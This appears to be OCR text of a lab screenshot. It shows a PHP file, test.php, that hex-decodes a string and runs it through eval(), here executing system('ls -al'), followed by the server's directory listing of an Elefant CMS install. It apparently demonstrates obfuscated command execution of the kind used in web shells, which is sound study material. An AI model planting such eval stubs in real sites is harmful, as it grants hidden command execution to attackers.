 test.php (/var/www/html) - gedit
Open
Save
<?php // function that accepts a hex encoded data
function dcd($hex){
// split $hex
for ($i=0; $i < strlen($hex)-1; $i+=2){
//run hexdec on every two characters to get their decimal representation which will be then used
by char() to find the corresponding ASCII character
$string .= chr(hexdec($hex[$i].$hex[$i+1]));
}
// evaluate/execute the command
eval($string);
}
dcd('73797374656d28276c73202d616c27293b');
?>
Target: http://192.168.247.196
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 01 Aug 2020 08:39:10 GMT
Server: Apache/2.4.18 (Ubuntu)
X-Request-ID: 2143e0a2724da30c000081e6db62483c
Vary: Accept-Encoding
Content-Length: 1309
Connection: close
Content-Type: text/html; charset=UTF-8
total 108
drwxrwxrwx 13 root root  4096 Aug  1 16:38 .
drwxr-xr-x  3 root root  4096 Mar  3 11:06 ..
-rwxrwxrwx  1 arch arch   201 May  4 10:42 .htaccess
-rw-r--r--  1 arch arch 12288 Aug  1 16:38 .test.php.swp
-rwxrwxrwx  1 arch arch  1075 May 18  2017 LICENSE
-rwxrwxrwx  1 arch arch  6012 May 18  2017 README.md
drwxrwxrwx 13 arch arch  4096 May 18  2017 apps
drwxrwxrwx  3 arch arch  4096 Jun 22 11:19 cache
-rwxrwxrwx  1 arch arch   327 May 18  2017 composer.json
drwxrwxrwx  2 arch arch  4096 May 18  2017 conf
-rwxrwxrwx  1 arch arch  3159 May 18  2017 elefant
drwxrwxrwx  2 arch arch  4096 Jun 22 11:17
elefant-elefant_2_0_1_stable
-rwxrwxrwx  1 arch arch     0 May 18  2017 favicon.ico
drwxrwxrwx  4 arch arch  4096 May 18  2017 files
-rwxrwxrwx  1 arch arch  1447 May 18  2017 index.php
drwxrwxrwx  5 arch arch  4096 May 18  2017 install
drwxrwxrwx  3 arch arch  4096 May 18  2017 js